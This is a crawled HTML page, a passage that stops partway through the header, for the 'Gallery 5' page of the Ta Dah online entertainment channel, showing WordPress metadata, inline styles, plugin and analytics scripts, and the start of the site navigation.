

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ta-dah.tv/gallery/gallery-5/
body_size: 17403
content:
<!DOCTYPE html>
<html lang="en" class="no-js no-svg">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gallery 5 - Ta Dah</title>
	<link rel="canonical" href="https://ta-dah.tv/gallery/gallery-5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gallery 5 - Ta Dah" />
	<meta property="og:url" content="https://ta-dah.tv/gallery/gallery-5/" />
	<meta property="og:site_name" content="Ta Dah" />
	<meta property="article:publisher" content="https://www.facebook.com/tadahtv/" />
	<meta property="article:modified_time" content="2019-05-06T13:39:56+00:00" />
	<meta property="og:image" content="https://ta-dah.tv/wp-content/uploads/2019/05/gallery-img10.png" />
	<meta property="og:image:width" content="323" />
	<meta property="og:image:height" content="417" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TADAHTV" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ta-dah.tv/gallery/gallery-5/","url":"https://ta-dah.tv/gallery/gallery-5/","name":"Gallery 5 - Ta Dah","isPartOf":{"@id":"https://ta-dah.tv/#website"},"primaryImageOfPage":{"@id":"https://ta-dah.tv/gallery/gallery-5/#primaryimage"},"image":{"@id":"https://ta-dah.tv/gallery/gallery-5/#primaryimage"},"thumbnailUrl":"https://ta-dah.tv/wp-content/uploads/2019/05/gallery-img10.png","datePublished":"2019-05-06T13:36:37+00:00","dateModified":"2019-05-06T13:39:56+00:00","breadcrumb":{"@id":"https://ta-dah.tv/gallery/gallery-5/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://ta-dah.tv/gallery/gallery-5/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://ta-dah.tv/gallery/gallery-5/#primaryimage","url":"https://ta-dah.tv/wp-content/uploads/2019/05/gallery-img10.png","contentUrl":"https://ta-dah.tv/wp-content/uploads/2019/05/gallery-img10.png","width":323,"height":417},{"@type":"BreadcrumbList","@id":"https://ta-dah.tv/gallery/gallery-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ta-dah.tv/"},{"@type":"ListItem","position":2,"name":"Gallery 5"}]},{"@type":"WebSite","@id":"https://ta-dah.tv/#website","url":"https://ta-dah.tv/","name":"Ta Dah","description":"Unique Online Entertainment and Lifestyle Channel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ta-dah.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ta Dah &raquo; Feed" href="https://ta-dah.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ta Dah &raquo; Comments Feed" href="https://ta-dah.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ta-dah.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fta-dah.tv%2Fgallery%2Fgallery-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ta-dah.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fta-dah.tv%2Fgallery%2Fgallery-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ta-dah.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://ta-dah.tv/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='popupally-style-css' href='https://ta-dah.tv/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/style.css?ver=1769595545' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-slick-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-fancybox-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-common-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/css/common.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-responsive-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-generated-font-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/fonts/generated/generated-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-Font-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/fonts/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-block-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/ta-dah.tv\/wp-admin\/admin-ajax.php","nonce":"039f3a9fd3","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="popupally-action-script-js-extra">
/* <![CDATA[ */
var popupally_action_object = {"popup_param":{"1":{"id":1,"enable-exit-intent-popup":"true","cookie-duration":-1,"priority":0,"popup-selector":"#popup-box-gfcr-1","popup-class":"popupally-opened-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1"},"2":{"id":2,"cookie-duration":14,"priority":0,"popup-selector":"#popup-box-gfcr-2","popup-class":"popupally-opened-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2"}}};
//# sourceURL=popupally-action-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.1.6" id="popupally-action-script-js"></script>
<link rel="https://api.w.org/" href="https://ta-dah.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ta-dah.tv/wp-json/wp/v2/gallery/336" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ta-dah.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ta-dah.tv/?p=336' />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<link rel="shortcut icon" href="https://ta-dah.tv/wp-content/themes/tadah/assets/images/logo.png" > 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9044265568406931&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-74099163-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-74099163-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1001882468 -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1001882468"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

 

  gtag('config', 'AW-1001882468');

</script>
</head>

<body class="wp-singular gallery-template-default single single-gallery postid-336 wp-embed-responsive wp-theme-tadah cookies-not-set group-blog has-header-image has-sidebar colors-light">

	<div id="wrapper">
		<div class="main-container">
				
			<div class="header-top">
				<div class="header-top-wrapper d-flex">

					<ul class="social d-flex"><li><a target="_blank" href="http://www.facebook.com/tadahtv/"><span class="icon icon-facebook"></span></a></li><li><a target="_blank" href="http://www.youtube.com/channel/UClGbG9rahppFBmPja0RGDPA"><span class="icon icon-youtube"></span></a></li><li><a target="_blank" href="https://www.instagram.com/tadah.tv"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-instagram fa-w-14 fa-3x" style="width: 18px;position: relative;top: 2px;"><path fill="currentColor" d="M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z"></path></svg></a></li><li><a target="_blank" href="https://www.tiktok.com/@tadah.tv?_d=secCgYIASAHKAESPgo8Q5FuXcU21xIzFAMr0bfu92qsEGSiFqeKkrvWz0InEhuoQqgq%2FkS064NAuvZA8V8ZcgsD6qEvjdd2%2F7nuGgA%3D&#038;checksum=8912975319c6a689810eb9b99657dc7799c740925d244f135afb659f8b581f57&#038;language=en&#038;sec_uid=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;sec_user_id=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;share_app_id=1233&#038;share_author_id=7002883536407626758&#038;share_link_id=C1A9032D-09DA-4BB1-8A6F-46D30B024AFF&#038;tt_from=whatsapp&#038;u_code=dkcgc291b95cck&#038;user_id=7002883536407626758&#038;utm_campaign=client_share&#038;utm_medium=ios&#038;utm_source=whatsapp&#038;source=h5_m&#038;_r=1&#038;is_copy_url=1&#038;is_from_webapp=v1"><i class="fab fa-tiktok"></i></a></li></ul><ul id="menu-top-right-navigation" class="header-top-nav d-flex"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://ta-dah.tv/press-media/">Press/Media</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://ta-dah.tv/contact/">Contact</a></li>
</ul>
				</div>
			</div>

            <div class="header-height"></div>
			<header class="main-header">
				<div class="main-header-top d-flex">

					<div class="header-top-block d-flex"><div class="header-top-img"><img width="70" height="75" src="https://ta-dah.tv/wp-content/uploads/2019/04/clock.png" class="attachment-full size-full" alt="" decoding="async" sizes="100vw" /></div><div class="header-top-details"><p><strong>BITESIZE VIEWING ON-DEMAND</strong> INTERNET CHANNEL</p>
</div></div><div class="logo"><a href="https://ta-dah.tv"><img width="130" height="124" src="https://ta-dah.tv/wp-content/uploads/2019/04/logo.png" class="attachment-full size-full" alt="" decoding="async" sizes="100vw" /></a></div><div class="header-top-block d-flex rtl"><div class="header-top-img"><img width="85" height="75" src="https://ta-dah.tv/wp-content/uploads/2019/04/head-phone.png" class="attachment-full size-full" alt="" decoding="async" sizes="100vw" /></div><div class="header-top-details"><p><strong>COMPUTER, TABLET AND MOBILE</strong> ONLINE TV</p>
</div></div>
					

					<div id="mobilenav" class="hidden-xl-up">

						<div class="nav-backdrop"></div>

						<button class="hamburger">
							<span class="wrap">
								<span class="line"></span>
								<span class="line"></span>
								<span class="line"></span>
							</span>
						</button>

						<div id="menu" link-clickable="false">

							<div class="row no-gutters">
